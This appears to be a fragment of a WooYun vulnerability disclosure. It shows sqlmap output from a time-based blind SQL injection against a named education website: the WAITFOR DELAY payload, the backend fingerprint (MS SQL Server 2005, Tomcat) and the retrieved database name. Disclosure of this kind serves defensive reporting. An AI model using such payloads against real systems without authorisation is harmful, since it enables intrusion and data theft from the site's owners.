 wooyun.org
管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group05000000035' WAITFOR DELAY '0:0:5'--
---
[17:48:08] [INFO] testing Microsoft SQL Server
[17:48:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:51:13] [INFO] confirming Microsoft SQL Server
[17:51:23] [INFO] adjusting time delay to 3 seconds due to good response times
[17:51:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[17:51:24] [INFO] fetching current database
[17:51:24] [INFO] retrieved: pubs
current database:    'pubs'
[17:52:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 17:52:23
D:\Python27\sqlmap>
www.wooyun.org